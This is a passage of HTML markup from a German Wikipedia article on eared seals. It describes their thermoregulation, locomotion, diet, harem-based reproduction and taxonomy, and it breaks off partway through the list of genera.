<div class="mw-heading mw-heading2"><h2 id="Lebensweise">Lebensweise</h2><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=10" title="Abschnitt bearbeiten: Lebensweise" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=10" title="Quellcode des Abschnitts bearbeiten: Lebensweise"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:SchlafendeKalifornischeSeel%C3%B6wen.JPG" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/6/60/SchlafendeKalifornischeSeel%C3%B6wen.JPG/250px-SchlafendeKalifornischeSeel%C3%B6wen.JPG" decoding="async" width="250" height="167" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/60/SchlafendeKalifornischeSeel%C3%B6wen.JPG/500px-SchlafendeKalifornischeSeel%C3%B6wen.JPG 1.5x" data-file-width="3456" data-file-height="2304"></a><figcaption>Schlafende <a href="/wiki/Kalifornischer_Seel%C3%B6we" title="Kalifornischer Seelöwe">kalifornische Seelöwen</a> in San Francisco: Schlafen Seelöwen im Wasser, schläft nur eine Gehirnhälfte (<a href="/wiki/Halbhirnschlaf" class="mw-redirect" title="Halbhirnschlaf">Halbhirnschlaf</a><i>)</i>.</figcaption></figure>
<p>Die verschiedenen Ohrenrobben leben sowohl im Wasser wie auch an Land. Dabei sind Seelöwen häufiger an Land und kommen auch nach ausgedehnteren Schwimm- und Jagdphasen immer wieder dorthin zurück, während Seebären teilweise sehr lange Phasen in der Hochsee verbringen, ohne an Land zu gehen. Sie schlafen dabei an der Wasseroberfläche und lassen sich treiben, die Flossen strecken sie dabei in die Luft oder falten sie vor dem Bauch.<sup id="cite_ref-Webber_2014_Habits_5-0" class="reference"><a href="#cite_note-Webber_2014_Habits-5"><span class="cite-bracket">[</span>5<span class="cite-bracket">]</span></a></sup> Da Ohrenrobben wie alle Säugetiere <a href="/wiki/Gleichwarmes_Tier" title="Gleichwarmes Tier">gleichwarme Tiere</a> sind und entsprechend sowohl an Land wie auch im Wasser ihre Körpertemperatur regulieren müssen, gibt es bei ihnen zahlreiche morphologische wie auch ethologische Anpassungen zur <a href="/wiki/Thermoregulation" title="Thermoregulation">Thermoregulation</a>. Zum einen besitzen vor allem die Seelöwen eine dicke Fett- bzw. Speckschicht als Isolationsschicht unter der Haut, bei den Seebären übernimmt das Fell diese Funktion. Durch ihren großen und rundlichen Körper haben sie ein geringes <a href="/wiki/A/V-Verh%C3%A4ltnis" title="A/V-Verhältnis">Oberfläche-Volumen-Verhältnis</a>, wodurch ihr Körper in kalter Umgebung einen geringen relativen Wärmeverlust hat (siehe <a href="/wiki/%C3%96kogeographische_Regel#Bergmann" title="Ökogeographische Regel">Bergmannsche Regel</a>). Hinzu kommen die gut durchbluteten Flossen, die eine <a href="/wiki/W%C3%A4rme%C3%BCbertragung" title="Wärmeübertragung">Wärmeübertragung</a> ermöglichen.<sup id="cite_ref-Webber_2014_Habits_5-1" class="reference"><a href="#cite_note-Webber_2014_Habits-5"><span class="cite-bracket">[</span>5<span class="cite-bracket">]</span></a></sup> Verhaltensweisen, die einer Auskühlung entgegenwirken, beinhalten vor allem die Kältevermeidung, indem die Tiere kältere Meeresgebiete meiden, das enge Beieinander- und Aufeinanderliegen am Strand und auch das Hinausstrecken der Flossen aus dem Wasser in Ruhephasen. Zugleich haben sie Verhaltensweisen entwickelt, die an warmen Tagen vor Überhitzung schützen; in diesem Fall gehen sie in das kühle Wasser oder nutzen feuchte Liegeflächen, zudem urinieren sie zur Abkühlung auf ihre Flossen. Auch das Aufsuchen von schattigeren Plätzen oder Höhlen dient dem Schutz vor Überhitzung.<sup id="cite_ref-Webber_2014_Habits_5-2" class="reference"><a href="#cite_note-Webber_2014_Habits-5"><span class="cite-bracket">[</span>5<span class="cite-bracket">]</span></a></sup>
</p><p>An Land verbringen die Tiere die meiste Zeit damit, auszuruhen oder mit der Fellpflege, während sie vergleichsweise wenig Zeit darauf verwenden, mit Artgenossen zu interagieren.<sup id="cite_ref-Webber_2014_Habits_5-3" class="reference"><a href="#cite_note-Webber_2014_Habits-5"><span class="cite-bracket">[</span>5<span class="cite-bracket">]</span></a></sup> Alle Ohrenrobben sind allerdings sehr soziale Tiere und halten sich vor allem an Land häufig in Gruppen auf; zur Kommunikation haben sie ein großes Lautrepertoire entwickelt. Besonders auffällig ist dies in der Paarungszeit, in der sich die Tiere in großen Kolonien sammeln. Dies hängt nicht zuletzt mit der vergleichsweise geringen Zahl geeigneter Aufzuchtstätten für die Jungtiere zusammen, so dass sich die Robben an jenen Stätten, die zur Verfügung stehen, konzentrieren. Zumindest die Weibchen sind in vielen Fällen <i>philopatrisch</i>, kehren also immer wieder in ihre Geburtskolonie zurück.
</p><p>Die <a href="/wiki/Komfortverhalten" title="Komfortverhalten">Fellpflege</a> ist eine wichtige Verhaltensweise der Ohrenrobben. Die Tiere reinigen ihr Fell mit ihren an den Flossen befindlichen Fingern und Zehen und dem Kopf und den Zähnen. Dabei fetten sie das Fell zudem mit öligen Drüsensekreten ein, wodurch es wasserabweisend bleibt. Bei den Seebären, bei denen das Unterfell eine wichtige Funktion bei der Thermoregulation hat, wird mehr Zeit in die Fellpflege investiert als bei den Seelöwen.<sup id="cite_ref-Webber_2014_Morphology_2-24" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Webber_2014_Habits_5-4" class="reference"><a href="#cite_note-Webber_2014_Habits-5"><span class="cite-bracket">[</span>5<span class="cite-bracket">]</span></a></sup>
</p>
<div class="mw-heading mw-heading3"><h3 id="Fortbewegung">Fortbewegung</h3><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=11" title="Abschnitt bearbeiten: Fortbewegung" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=11" title="Quellcode des Abschnitts bearbeiten: Fortbewegung"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<p>Ohrenrobben nutzen zum Vortrieb im Wasser ausschließlich ihre kräftigen Vorderflossen, mit denen sie gleichsam <a href="/wiki/Rudern" title="Rudern">rudern</a>; die Hinterflossen werden dagegen beim Schwimmen passiv nach hinten ausgestreckt.<sup id="cite_ref-Webber_2014_Morphology_2-25" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> Die auf diese Weise erreichten Geschwindigkeiten liegen bei bis zu 27 Kilometern pro Stunde, wobei sie im Vergleich zu den meisten Hundsrobben mit Ausnahme des <a href="/wiki/Seeleopard" title="Seeleopard">Seeleoparden</a> (<i>Hydrurga leptonyx</i>) auch bei diesen Geschwindigkeiten sehr wendig sind. Sie können beim Schwimmen ähnlich wie <a href="/wiki/Delfine" title="Delfine">Delfine</a> in hohen Bögen aus dem Wasser springen<sup id="cite_ref-Webber_2014_Morphology_2-26" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> und können weite Strecken schwimmend zurücklegen.<sup id="cite_ref-Webber_2014_Habits_5-5" class="reference"><a href="#cite_note-Webber_2014_Habits-5"><span class="cite-bracket">[</span>5<span class="cite-bracket">]</span></a></sup> Sie sind auch in der Lage, lange zu tauchen,<sup id="cite_ref-Webber_2014_Morphology_2-27" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> wobei sie in der Regel nicht so lange und so tief tauchen können wie verschiedene Arten der Hundsrobben. Die maximalen Tauchtiefen liegen bei den Ohrenrobben bei etwa 200 Metern, selten bis 450 Metern, und sie halten ihre Luft für maximal sieben oder acht Minuten an, im Vergleich dazu liegen bei den Hundsrobben die Tauchtiefen bei bis zu 1500 Metern und Tauchzeiten von bis zu 120 Minuten.<sup id="cite_ref-Webber_2014_Habits_5-6" class="reference"><a href="#cite_note-Webber_2014_Habits-5"><span class="cite-bracket">[</span>5<span class="cite-bracket">]</span></a></sup>
</p><p>
Anders als Hundsrobben können sich Ohrenrobben auch an Land gut fortbewegen.<sup id="cite_ref-Webber_2014_Habits_5-7" class="reference"><a href="#cite_note-Webber_2014_Habits-5"><span class="cite-bracket">[</span>5<span class="cite-bracket">]</span></a></sup> In unebenem Gelände sind sie in der Lage, einem laufenden Menschen zu entkommen; dressierte Tiere können sogar Leitern hochklettern. Bei der Fortbewegung ruht das Hauptgewicht auf den seitlich ausgestreckten Vorderflossen, die am „Handgelenk“ um 90 Grad abgeknickt sind, so dass die der Hand entsprechenden Flossenteile flach auf dem Untergrund aufliegen. Selbiges gilt auch für die Hinterflossen, die an Land unter den Körper gebracht werden und so ausgerichtet sind, dass die Zehen nach vorne zeigen. Auf diese Weise können die Tiere ihr Gewicht anheben und an Land laufen und klettern.<sup id="cite_ref-Webber_2014_Morphology_2-28" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup></p><figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:Cape_Fur_Seals_Cape_Cross.jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/7/75/Cape_Fur_Seals_Cape_Cross.jpg/250px-Cape_Fur_Seals_Cape_Cross.jpg" decoding="async" width="250" height="188" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/75/Cape_Fur_Seals_Cape_Cross.jpg/500px-Cape_Fur_Seals_Cape_Cross.jpg 1.5x" data-file-width="2048" data-file-height="1536"></a><figcaption>Kolonie <a href="/wiki/S%C3%BCdafrikanischer_Seeb%C3%A4r" title="Südafrikanischer Seebär">Südafrikanischer Seebären</a></figcaption></figure>
<div class="mw-heading mw-heading3"><h3 id="Ernährung"><span id="Ern.C3.A4hrung"></span>Ernährung</h3><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=12" title="Abschnitt bearbeiten: Ernährung" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=12" title="Quellcode des Abschnitts bearbeiten: Ernährung"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<p>Die meisten Ohrenrobbenarten sind Generalisten, ihr Nahrungsspektrum ist also je nach Angebot relativ breit gefächert und besteht in der Regel aus kleinen Schwarmfischen, <a href="/wiki/Tintenfische" title="Tintenfische">Tintenfischen</a> sowie diversen <a href="/wiki/Krebstiere" title="Krebstiere">Krebstieren</a>.<sup id="cite_ref-Webber_2014_Food_3-1" class="reference"><a href="#cite_note-Webber_2014_Food-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup> Eine Ausnahme bilden die <a href="/wiki/Antarktischer_Seeb%C3%A4r" title="Antarktischer Seebär">Antarktischen Seebären</a> (<i>Arctocephalus gazella</i>), die sich neben Fischen fast ganz auf <a href="/wiki/Krill" title="Krill">Krill</a> spezialisiert haben. Einige Seelöwenarten haben dieses Spektrum um Seevögel wie <a href="/wiki/Pinguine" title="Pinguine">Pinguine</a> oder die Jungtiere anderer Robben erweitert und jagen unter anderen Jungtiere von Seebären, <a href="/wiki/Ringelrobbe" title="Ringelrobbe">Ringelrobben</a> (<i>Pusa hispida</i>) oder <a href="/wiki/Seehund" title="Seehund">Seehunden</a> (<i>Phoca vitulina</i>).<sup id="cite_ref-Webber_2014_Food_3-2" class="reference"><a href="#cite_note-Webber_2014_Food-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup> Bei Stellerschen Seelöwen und Neuseeländischen Seelöwen wurde zudem über <a href="/wiki/Infantizid_(Zoologie)" title="Infantizid (Zoologie)">Infantizid</a> und <a href="/wiki/Kannibalismus" title="Kannibalismus">Kannibalismus</a> bei Jungtieren der eigenen Art berichtet.<sup id="cite_ref-Webber_2014_Food_3-3" class="reference"><a href="#cite_note-Webber_2014_Food-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Ryazanov_et_al_2017_6-0" class="reference"><a href="#cite_note-Ryazanov_et_al_2017-6"><span class="cite-bracket">[</span>6<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Watson_2017_7-0" class="reference"><a href="#cite_note-Watson_2017-7"><span class="cite-bracket">[</span>7<span class="cite-bracket">]</span></a></sup> Für Südafrikanische Seebären gehören <a href="/wiki/Brillenpinguin" title="Brillenpinguin">Brillenpinguine</a> (<i>Spheniscus demersus</i>) und <a href="/wiki/Kapt%C3%B6lpel" title="Kaptölpel">Kaptölpel</a> (<i>Morus capensis</i>) zum Beutespektrum, Antarktische Seebären jagen unter anderen <a href="/wiki/Goldschopfpinguin" title="Goldschopfpinguin">Goldschopfpinguine</a> (<i>Eudyptes chrysolophus</i>) und <a href="/wiki/Eselspinguin" title="Eselspinguin">Eselspinguine</a> (<i>Pygoscelis papua</i>) und auch andere Seebären und Seelöwen der südlichen Hemisphäre erbeuten Pinguine.<sup id="cite_ref-Webber_2014_Food_3-4" class="reference"><a href="#cite_note-Webber_2014_Food-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup>
</p><p>Im Gegensatz zu den Hundsrobben tauchen Ohrenrobben und vor allem die Seelöwen meist nur in vergleichsweise flachen Gewässern, obwohl einige Arten vor allem der Seebären nachgewiesenermaßen Tiefen von mehr als 100 Metern im offenen Meer erreichen. Bei küstenlebenden Robben spielen <a href="/wiki/Benthos" title="Benthos">benthische</a> <a href="/wiki/Kopff%C3%BC%C3%9Fer" title="Kopffüßer">Kopffüßer</a> wie <a href="/wiki/Kraken" title="Kraken">Kraken</a> und <a href="/wiki/Tintenfische" title="Tintenfische">Tintenfische</a> neben Krebsen eine wichtige Rolle im Nahrungsspektrum, pelagische <a href="/wiki/Kalmare" title="Kalmare">Kalmare</a> und auch die vor allem nachts aus der Tiefsee aufsteigenden <a href="/wiki/Laternenfische" title="Laternenfische">Laternenfische</a> (Myctophidae) sind vor allem für die Arten wichtig, die in der Hochsee jagen.<sup id="cite_ref-Webber_2014_Food_3-5" class="reference"><a href="#cite_note-Webber_2014_Food-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup> Der Kalifornische Seelöwe jagt zudem in brackigen Ästuaren oder auch in Flüssen nach Fischen und anderen Beutetieren.<sup id="cite_ref-Webber_2014_Food_3-6" class="reference"><a href="#cite_note-Webber_2014_Food-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup>
</p><p>Sie sind schnelle Schwimmer und jagen auch schnellschwimmenden Fischen und anderen Beutetieren hinterher. Sie jagen allein, auch wenn häufig mehrere Robben gemeinsam und nebeneinander in Fischschwärmen jagen. Gelegentlich werden Kalifornische Seelöwen beobachtet, die mit Schulen von <a href="/wiki/Delfine" title="Delfine">Delfinen</a> jagen. Die Beutetiere werden in der Regel unter Wasser gepackt und dann meistens im Ganzen geschluckt, nur größere Beutetiere werden an der Wasseroberfläche in mehrere Teile zerbissen.<sup id="cite_ref-Webber_2014_Food_3-7" class="reference"><a href="#cite_note-Webber_2014_Food-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup> Den Wasserbedarf decken die Tiere über ihre Beutetiere und sie vermeiden es, bei der Nahrungsaufnahme zu viel Salzwasser zu schlucken. Vor allem Männchen setzen enorme Fettreserven an, die ihnen Reserven für lange Fastenzeiten während der Fortpflanzungszeit bieten. Weibchen setzen dagegen nur geringere Fettreserven an und verbrauchen diese schneller aufgrund der <a href="/wiki/Laktation" title="Laktation">Laktation</a> während der Säugezeiten ihrer Jungtiere, daher müssen sie in der Regel bereits wenige Wochen nach den Würfen wieder ins Meer zur Beutejagd. Zudem werden de Jungtiere teilweise recht lange gesäugt und bei Stellerschen Seelöwen gibt es Beobachtungen, bei denen Weibchen drei Jahrgänge von Jungtieren säugen.<sup id="cite_ref-Webber_2014_Food_3-8" class="reference"><a href="#cite_note-Webber_2014_Food-3"><span class="cite-bracket">[</span>3<span class="cite-bracket">]</span></a></sup>
</p>
<div class="mw-heading mw-heading3"><h3 id="Fortpflanzung_und_Entwicklung">Fortpflanzung und Entwicklung</h3><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=13" title="Abschnitt bearbeiten: Fortpflanzung und Entwicklung" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=13" title="Quellcode des Abschnitts bearbeiten: Fortpflanzung und Entwicklung"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:Sealuk.jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/3/37/Sealuk.jpg/250px-Sealuk.jpg" decoding="async" width="250" height="184" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/3/37/Sealuk.jpg/375px-Sealuk.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/3/37/Sealuk.jpg 2x" data-file-width="429" data-file-height="315"></a><figcaption><a href="/wiki/Antarktischer_Seeb%C3%A4r" title="Antarktischer Seebär">Antarktischer Seebär</a>, Jungtier</figcaption></figure>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:Californian_sea_lion_nursing.jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/2/28/Californian_sea_lion_nursing.jpg/250px-Californian_sea_lion_nursing.jpg" decoding="async" width="250" height="333" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/2/28/Californian_sea_lion_nursing.jpg/500px-Californian_sea_lion_nursing.jpg 1.5x" data-file-width="3472" data-file-height="4624"></a><figcaption>Kalifornischer Seelöwe, Mutter <a href="/wiki/S%C3%A4ugen" title="Säugen">säugt</a> Jungtier</figcaption></figure>
<p>Bei allen Ohrenrobben wachen die Männchen, Bullen genannt, in den Kolonien über einen Harem von Weibchen (Kühe). An den Paarungsstätten treffen stets zuerst die Bullen ein. Hier streiten sie um die Plätze, was oft in blutigen Kämpfen geschieht, die manchmal auch zum Tod einzelner Tiere führen. Schwächere Bullen werden dabei an unattraktive Plätze am Rand der Kolonie oder im Landesinneren gedrängt, während die stärksten Männchen die besten Plätze am Ufer ergattern. Wenn die Weibchen eintreffen, sind die Territorien festgelegt, die stärksten Bullen können nun über bis zu 80 Kühe wachen. Dennoch müssen sie ihr beanspruchtes Gebiet permanent aktiv verteidigen und Nachbarn durch Drohgebärden von der Ausdehnung ihres Territoriums abhalten; bei gelegentlichen Kämpfen werden regelmäßig Jungtiere zu Tode getrampelt. Da ein vorübergehendes Verlassen ihres Territoriums einer vollständigen Aufgabe gleichkäme, müssen die Männchen für bis zu zehn Wochen ganz auf Nahrung verzichten und leben in dieser Zeit von ihren Fettreserven.<sup id="cite_ref-Webber_2014_Morphology_2-29" class="reference"><a href="#cite_note-Webber_2014_Morphology-2"><span class="cite-bracket">[</span>2<span class="cite-bracket">]</span></a></sup> Dieser Faktor hat vermutlich wesentlich zu den deutlichen Unterschieden in Gewicht und Größe zwischen den Geschlechtern beigetragen. Wegen der extremen Anforderungen, welche die Eroberung und Verteidigung eines Territoriums mit sich bringt, sind die meisten Bullen allenfalls für zwei oder drei Jahre in der Lage, ihren Status zu wahren und werden danach von jüngeren Tieren verdrängt.
</p><p>Zunächst bringen die Kühe jedoch zwei bis drei Tage nach ihrer Ankunft die im Vorjahr gezeugten Jungen zur Welt. Ihre Tragzeit beträgt gewöhnlich etwa 11 bis 12 Monate, kann aber bei <a href="/wiki/Australischer_Seel%C3%B6we" title="Australischer Seelöwe">Australischen Seelöwen</a> (<i>Neophoca cinerea</i>) bis zu 18 Monate andauern; fast immer wird nur ein Junges geboren. Es trägt bei seiner Geburt ein besonders dichtes Fell, das gegen Auskühlung schützt und als <i><a href="/wiki/Lanugohaar" title="Lanugohaar">Lanugo</a></i> bezeichnet wird. Erst nach zwei bis drei Monaten wird es durch das Erwachsenenfell ersetzt. Neugeborene sind sofort in der Lage zu schwimmen und können sich innerhalb einer halben Stunde auch an Land holprig fortbewegen.
</p><p>Etwa eine Woche später paaren sich die Kühe dann mit dem Bullen ihres Territoriums, dessen Aggression nun auf dem Höhepunkt ist. Kühe, die ein Territorium verlassen wollen, werden in dieser Zeit oft mit Gewalt daran gehindert. Erst nach der Paarung können sie die Kolonie verlassen und auf Nahrungssuche gehen. In regelmäßigen Abständen kehren sie an Land zurück, um ihren Nachwuchs zu versorgen.
</p><p>Über einen Zeitraum von vier bis sechs Monaten wird das Junge nun von seiner Mutter gesäugt. Die Kommunikation zwischen ihr und ihrem Kind findet vor allem durch Laute statt: Jedes Jungtier hat seinen eigenen charakteristischen Ruf, mit dem es auf Lautäußerungen der Mutter antwortet und den die Mutter aus dem Lärm einer größeren Gruppe von Tieren heraushören kann. Anhand des Geruchs wird die Identität des Nachwuchses bestätigt.
</p><p>Anders als bei den Hundsrobben wird die Mutter-Kind-Beziehung über einen längeren Zeitraum hinweg aufrechterhalten. Manche Jungtiere erhalten sogar noch unregelmäßig Milch, nachdem ihre Mutter das nächste Junge geboren hat. Von <a href="/wiki/Stellerscher_Seel%C3%B6we" title="Stellerscher Seelöwe">Stellerschen Seelöwen</a> (<i>Eumetopias jubatus</i>) ist sogar bekannt, dass Kühe gleichzeitig drei Jungtiere aus drei aufeinander folgenden Jahren säugen können. Das jüngste Tier ist in diesen Fällen aber immer in der schlechtesten Ausgangsposition und stirbt oft wegen Nahrungsmangels.
</p><p>Ohrenrobben können ein Alter von mehr als 20 Jahren erreichen.
</p>
<div class="mw-heading mw-heading2"><h2 id="Systematik">Systematik</h2><span class="mw-editsection" style="display:none" ><span class="mw-editsection-bracket">[</span><a href="/w/index.php?title=Ohrenrobben&amp;veaction=edit&amp;section=14" title="Abschnitt bearbeiten: Systematik" class="mw-editsection-visualeditor"><span>Bearbeiten</span></a><span class="mw-editsection-divider"> | </span><a href="/w/index.php?title=Ohrenrobben&amp;action=edit&amp;section=14" title="Quellcode des Abschnitts bearbeiten: Systematik"><span>Quelltext bearbeiten</span></a><span class="mw-editsection-bracket">]</span></span></div>
<p>Die wissenschaftliche <a href="/wiki/Erstbeschreibung" title="Erstbeschreibung">Erstbeschreibung</a> der Ohrenrobben (Otariidae) als Familie erfolgte durch <a href="/wiki/John_Edward_Gray" title="John Edward Gray">Gray</a> im Jahr 1825.<sup id="cite_ref-Webber_2014_Systematics_8-0" class="reference"><a href="#cite_note-Webber_2014_Systematics-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Wilson_&amp;_Reeder_2005_9-0" class="reference"><a href="#cite_note-Wilson_&amp;_Reeder_2005-9"><span class="cite-bracket">[</span>9<span class="cite-bracket">]</span></a></sup> Er ordnete diese neben den von ihm bereits 1821 beschriebenen <a href="/wiki/Hundsrobben" title="Hundsrobben">Hundsrobben</a> (Phocidae) innerhalb der <a href="/wiki/Robben" title="Robben">Robben</a> (Pinnipedia) ein, 1880 wurde zudem durch <a href="/wiki/Joel_Asaph_Allen" title="Joel Asaph Allen">Joel Asaph Allen</a> das <a href="/wiki/Walross" title="Walross">Walross</a> einer eigenen Familie mit dem Namen Odobenidae innerhalb der Robben etabliert. Alle Robben wiederum werden den <a href="/wiki/Hundeartige" title="Hundeartige">Hundeartigen</a> Raubtieren (Caniformia) zugeordnet.<sup id="cite_ref-Webber_2014_Systematics_8-1" class="reference"><a href="#cite_note-Webber_2014_Systematics-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Wilson_&amp;_Reeder_2005_9-1" class="reference"><a href="#cite_note-Wilson_&amp;_Reeder_2005-9"><span class="cite-bracket">[</span>9<span class="cite-bracket">]</span></a></sup> Die Ohrenrobben bilden eine natürliche Verwandtschaftsgruppe (monophyletische Gruppe) und umfassen entsprechend alle Nachkommen eines gemeinsamen Vorfahren. Historisch wurden diese Gattungen in zwei Unterfamilien eingeordnet, den Arctocephalinae mit den beiden als „Seebären“ bezeichneten Gattungen und den Otariinae mit den restlichen als „Seelöwen“ bezeichneten Gattungen. Unterschieden wurden sie dabei vor allem danach, ob sie ein dichtes Fell mit <a href="/wiki/Wollhaar" title="Wollhaar">Unterwolle</a> besitzen oder nicht.<sup id="cite_ref-Webber_2014_Systematics_8-2" class="reference"><a href="#cite_note-Webber_2014_Systematics-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup>
</p><p>Die Familie wird in sieben Gattungen mit 15 rezenten Arten eingeteilt:<sup id="cite_ref-Webber_2014_Systematics_8-3" class="reference"><a href="#cite_note-Webber_2014_Systematics-8"><span class="cite-bracket">[</span>8<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-Wilson_&amp;_Reeder_2005_9-2" class="reference"><a href="#cite_note-Wilson_&amp;_Reeder_2005-9"><span class="cite-bracket">[</span>9<span class="cite-bracket">]</span></a></sup>
</p>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:Sea_lions.jpg" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/4/46/Sea_lions.jpg/250px-Sea_lions.jpg" decoding="async" width="250" height="239" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/46/Sea_lions.jpg/500px-Sea_lions.jpg 1.5x" data-file-width="1281" data-file-height="1224"></a><figcaption><a href="/wiki/Kalifornischer_Seel%C3%B6we" title="Kalifornischer Seelöwe">Kalifornische Seelöwen</a> auf einer Boje</figcaption></figure>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/wiki/Datei:Zalophus_japonicus.JPG" class="mw-file-description"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/8/84/Zalophus_japonicus.JPG/250px-Zalophus_japonicus.JPG" decoding="async" width="250" height="188" class="mw-file-element" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/8/84/Zalophus_japonicus.JPG/500px-Zalophus_japonicus.JPG 1.5x" data-file-width="640" data-file-height="480"></a><figcaption>Ausgestopftes Exemplar des ausgestorbenen <a href="/wiki/Japanischer_Seel%C3%B6we" title="Japanischer Seelöwe">Japanischen Seelöwen</a></figcaption></figure>
<ul><li>Gattung Nördliche Seebären (<i>Callorhinus</i>)
<ul><li><a href="/wiki/N%C3%B6rdlicher_Seeb%C3%A4r" title="Nördlicher Seebär">Nördlicher Seebär</a> (<i>Callorhinus ursinus</i>)</li></ul></li>
<li>Gattung <a href="/wiki/S%C3%BCdliche_Seeb%C3%A4ren" title="Südliche Seebären">Südliche Seebären</a> (<i>Arctocephalus</i>)
<ul><li><a href="/wiki/Guadalupe-Seeb%C3%A4r" title="Guadalupe-Seebär">Guadalupe-Seebär</a> (<i>Arctocephalus townsendi</i>)</li>
<li><a href="/wiki/Juan-Fern%C3%A1ndez-Seeb%C3%A4r" title="Juan-Fernández-Seebär">Juan-Fernández-Seebär</a> (<i>Arctocephalus philippii</i>)</li>
<li><a href="/wiki/Gal%C3%A1pagos-Seeb%C3%A4r" title="Galápagos-Seebär">Galápagos-Seebär</a> (<i>Arctocephalus galapagoensis</i>)</li>
<li><a href="/wiki/S%C3%BCdamerikanischer_Seeb%C3%A4r" title="Südamerikanischer Seebär">Südamerikanischer Seebär</a> (<i>Arctocephalus australis</i>)</li>
<li><a href="/wiki/Subantarktischer_Seeb%C3%A4r" title="Subantarktischer Seebär">Subantarktischer Seebär</a> (<i>Arctocephalus tropicalis</i>)</li>
<li><a href="/wiki/Antarktischer_Seeb%C3%A4r" title="Antarktischer Seebär">Antarktischer Seebär</a> (<i>Arctocephalus gazella</i>)</li>
<li><a href="/wiki/Neuseel%C3%A4ndischer_Seeb%C3%A4r" title="Neuseeländischer Seebär">Neuseeländischer Seebär</a> (<i>Arctocephalus forsteri</i>)</li>
<li><a href="/wiki/S%C3%BCdafrikanischer_Seeb%C3%A4r" title="Südafrikanischer Seebär">Südafrikanischer Seebär</a> (<i>Arctocephalus pusillus</i>)</li></ul></li>
<li>Gattung <i>Eumetopias</i>
<ul><li><a href="/wiki/Stellerscher_Seel%C3%B6we" title="Stellerscher Seelöwe">Stellerscher Seelöwe</a> (<i>Eumetopias jubatus</i>)</li></ul></li>
<li>Gattung <i>Otaria</i>
<ul><li><a href="/wiki/M%C3%A4hnenrobbe" title="Mähnenrobbe">Mähnenrobbe</a> (<i>Otaria flavescens</i>)</li></ul></li>
<li>Gattung <i><a href="/wiki/Zalophus" title="Zalophus">Zalophus</a></i>
<ul><li><a href="/wiki/Kalifornischer_Seel%C3%B6we" title="Kalifornischer Seelöwe">Kalifornischer Seelöwe</a> (<i>Zalophus californianus</i>)</li>
<li><a href="/wiki/Gal%C3%A1pagos-Seel%C3%B6we" title="Galápagos-Seelöwe">Galápagos-Seelöwe</a> (<i>Zalophus wollebaeki</i>)</li>
